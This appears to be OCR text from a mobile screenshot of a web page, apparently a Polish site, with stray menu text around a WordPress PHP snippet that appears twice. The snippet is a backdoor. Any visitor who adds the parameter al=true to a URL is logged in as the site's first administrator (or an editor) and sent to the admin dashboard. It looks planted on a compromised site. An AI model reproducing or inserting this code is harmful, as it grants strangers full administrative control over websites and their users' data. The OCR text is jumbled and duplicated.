
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Jak Skorzystać